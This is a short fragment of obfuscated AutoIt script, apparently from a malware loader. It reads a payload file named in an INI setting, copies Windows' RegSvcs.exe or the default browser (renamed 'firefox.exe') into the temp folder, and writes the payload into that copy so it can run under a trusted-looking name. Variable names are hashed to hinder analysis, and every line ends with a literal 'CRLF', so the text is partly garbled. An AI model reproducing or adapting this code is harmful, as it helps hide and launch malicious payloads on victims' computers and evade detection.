 Func _S0xA011B5402E3FD470217B241163CA15BB()CRLF
Local $98FFC46C193DE0553589A3A7EC1BECD0, $71853495B2316A80A33211BA6CE9ED9D, $84A97EC25239AEB9BA273CF15D63E6D3CRLF
$84A97EC25239AEB9BA273CF15D63E6D3 = @WindowsDir & "\Microsoft.NET\Framework\v2.0.50727\RegSvcs.exe"CRLF
$71853495B2316A80A33211BA6CE9ED9D = @WindowsDir & "\Microsoft.NET\Framework\v4.0.30319\RegSvcs.exe"CRLF
$8F5EBE1328FC2B2DC6016A70C366F083 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "S3tting", "eof", '')CRLF
If $8F5EBE1328FC2B2DC6016A70C366F083 <> '' ThenCRLF
$AE066EE51CB80575F61EF348635EA75F = FileRead(@ScriptDir & "\" & $8F5EBE1328FC2B2DC6016A70C366F083)CRLF
If FileExists($71853495B2316A80A33211BA6CE9ED9D) ThenCRLF
FileCopy($71853495B2316A80A33211BA6CE9ED9D, @TempDir & "\RegSvcs.exe", 1)CRLF
$71853495B2316A80A33211BA6CE9ED9D = @TempDir & "\RegSvcs.exe"CRLF
FileWrite($71853495B2316A80A33211BA6CE9ED9D, $AE066EE51CB80575F61EF348635EA75F)CRLF
Return $71853495B2316A80A33211BA6CE9ED9DCRLF
ElseIf FileExists($84A97EC25239AEB9BA273CF15D63E6D3) ThenCRLF
FileCopy($84A97EC25239AEB9BA273CF15D63E6D3, @TempDir & "\RegSvcs.exe", 1)CRLF
$84A97EC25239AEB9BA273CF15D63E6D3 = @TempDir & "\RegSvcs.exe"CRLF
FileWrite($84A97EC25239AEB9BA273CF15D63E6D3, $AE066EE51CB80575F61EF348635EA75F)CRLF
Return $84A97EC25239AEB9BA273CF15D63E6D3CRLF
ElseCRLF
$29C0EE9C7889D420DA26490C55580978 = StringSplit(RegRead("HKCR\http\shell\open\command", ""), '"')CRLF
FileCopy($29C0EE9C7889D420DA26490C55580978[2], @TempDir & "\firefox.exe", 1)CRLF
$29C0EE9C7889D420DA26490C55580978 = @TempDir & "\firefox.exe"CRLF
FileWrite($29C0EE9C7889D420DA26490C55580978, $AE066EE51CB80575F61EF348635EA75F)CRLF
Return $29C0EE9C7889D420DA26490C55580978CRLF
EndIfCRLF